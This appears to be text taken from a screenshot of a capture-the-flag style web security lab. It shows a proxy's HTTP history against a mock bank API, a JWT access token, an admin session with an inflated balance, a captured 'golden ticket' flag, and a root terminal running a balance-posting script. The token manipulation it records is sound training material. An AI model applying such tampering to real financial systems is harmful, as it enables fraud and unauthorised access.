 Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited
64 http://192.147.115.3:8081 POST /goldenticket ✓
63 http://192.147.115.3:8081 OPTIONS /goldenticket
62 http://192.147.115.3:8081 GET /balance?acct=9999&token=eyJhbGci... ✓
61 http://192.147.115.3:8081 GET /balance?acct=9999&token=eyJhbGci... ✓
60 http://192.147.115.3:8081 GET /balance?acct=9999&token=eyJhbGci... ✓
59 http://192.147.115.3:8081 POST /login ✓
58 http://192.147.115.3:8081 OPTIONS /login
57 http://192.147.115.3:8081 POST /login ✓
Request Response
Raw Params Headers Hex
GET
/balance?acct=9999&token=eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJEdW1teSBCYW5rIiwiYWNjdCI6OT
k5OSwic2NvcGUiOiJhY2NvdW50LXdyaXRlIiwiZXhwIjoxNTk1ODE0MzU2LCJpYXQiOjE1OTU4MTM3NTZ9.pISGgUjW1Yq-cJbIG
g8gwBJYqLgOdx9DQZnhvhnhmYmianZhDjQvU1j1Z5afYfDOC1-bZUUEQPmBaA1MEB3H9JlGtcIq13MM8qZxaNV5hHdVYRVD2zIx-
LrQWJKYY6UV6GLBOnZ_AGyzRYCODqlL0idCyMvJJ6eUseO1uozWBQiPddzt258zHmplqQG-nTKol2dbOyVz7NWWUL_f2YQMl7rHI
6uDzsoOHPNCodq8W92mIs_2U6Y9lCia0XRmL8gtrWwmBv8zvre_MpwXS1g9uFaJJEXTa_N41UOH9w3bvJKQgBtVYaiQhJsjX79tk
1JGI6UzPGKiKvNCEErDjjExgA HTTP/1.1
Host: 192.147.115.3:8081
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.147.115.3:5000/details
Origin: http://192.147.115.3:5000
? < + > hY2NvdW50LXdyaXRlIiwiZXhwIjoxNTk1ODEyNzY0LCJpYXQiOjE1OTU4MTIxNjR9 0 matches
Welcome Admin!
Account Number: 9999
Update Profile
Check Balance
Current Balance: 100000000000
Get Golden Ticket
Golden Ticket: This_Is_The_Golden_Ticket_56b692bdf12d8f70f85b192b6919cddd
Inspector Console Debugger {} Style Editor Performance Storage
LXTerminal
File Edit Tabs Help
root@attackdefense:~/Desktop# python3 postBalance.py
{'acct': '9999', 'balance': '100000000000', 'user': 'Admin'}
root@attackdefense:~/Desktop#